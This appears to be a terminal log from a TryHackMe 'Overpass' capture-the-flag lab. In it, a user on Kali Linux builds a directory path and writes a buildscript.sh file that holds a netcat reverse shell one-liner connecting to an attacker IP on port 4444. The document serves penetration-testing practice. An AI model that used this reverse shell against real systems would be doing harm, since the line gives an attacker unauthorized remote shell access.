 ┌──(kali㉿kali)-[~]
└─$ cd /home/kali/Documents/THMLabs/Overpass
┌──(kali㉿kali)-[~/Documents/THMLabs/Overpass]
└─$ mkdir downloads
┌──(kali㉿kali)-[~/Documents/THMLabs/Overpass]
└─$ cd downloads
┌──(kali㉿kali)-[~/Documents/THMLabs/Overpass/downloads]
└─$ mkdir src
┌──(kali㉿kali)-[~/Documents/THMLabs/Overpass/downloads]
└─$ cd src
┌──(kali㉿kali)-[~/…/THMLabs/Overpass/downloads/src]
└─$ echo "rm /tmp/f ; mkfifo /tmp/f ; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.18.13.212 4444 > /tmp/f" > buildscript.sh
┌──(kali㉿kali)-[~/…/THMLabs/Overpass/downloads/src]
└─$ ls -la
total 12
drwxr-xr-x 2 kali kali 4096 Oct 20 20:32 .
drwxr-xr-x 3 kali kali 4096 Oct 20 20:29 ..
-rw-r--r-- 1 kali kali 90 Oct 20 20:32 buildscript.sh